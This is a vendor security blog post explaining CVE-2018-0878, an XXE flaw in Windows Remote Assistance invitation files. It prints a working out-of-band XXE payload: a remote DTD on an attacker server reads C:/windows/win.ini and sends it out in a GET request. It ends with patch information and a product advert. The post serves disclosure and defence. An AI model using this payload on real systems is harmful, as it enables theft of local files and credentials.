 Image courtesy: maketecheasier.com
Image courtesy: maketecheasier.com
Need help to fix your Windows PC? Well, Windows Remote Assistance (MSRA) has a lot to offer than just help, it can get you hacked! An XXE (XML External Entity) vulnerability affecting all the versions of Windows till date including Windows 7, 8.1, RT 8.1 and 10. The vulnerability can reveal sensitive information, an attacker may devise a exploit to target specific log/config file containing username/passwords. However, This vulnerability has been assigned CVE-2018-0878. and can be remediated using a vulnerability management solution.
Technical Jargon

Microsoft Windows offer Remote Assistance functionality to assist or get assistance from someone you trust in order to fix a problem. Like a patch management solution.
If you’re looking for help, you’ll go for the second option which will land you on the next screen.

Now as we want to examine the file, we’ll choose the first option to save this invitation as a file.


Opening the Invitation.msrcincident file reveals XML data with a lot of parameters and values.
Where there is XML, there can be XXE vulnerabilities. They have a history of leading to information disclosure, remote code execution and many more. MSRA uses MSXML3 to parse the XML data. MSXML3 has had a few vulnerabilities in the past but no details disclosed.
Exploitation Method
MSRA hides the output of the processed XML, making it hard to validate. To make this exploit work, the requested data needs to be out from the victim’s machine. Therefore there’s a need to use a technique called Out-of-Band Data Retrieval discovered by the researchers Alexey Osipov and Timur Yunusov that allow the construction of a URL with data coming from other entities.
Using the above technique, the modification of the Invitation.msrcincident file is to be as follows
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE zsl [
<!ENTITY % remote SYSTEM "http://192.168.1.80:8080/xxe.xml">
%remote;%root;%oob;]>
On the server a file xxe.xml created with the following content:
<!ENTITY % payload SYSTEM "file:///C:/windows/win.ini">
<!ENTITY % root "<!ENTITY % oob SYSTEM 'http://192.168.1.80:8080/?%payload;'>
">
Opening the now modified Invitation.msrcincident file results in sending contents of the C:\Windows\win.ini as part of the get request sent to server.
Impact
If exploited, any kind of sensitive information revealed from logs to usernames to passwords.
Solution
Microsoft released a patch on 13 March, 2018. For downloading the patch for respective operating system click here.
SecPod Saner detects these vulnerabilities and automatically fixes it by applying security updates. Download Saner now and keep your systems updated and secure.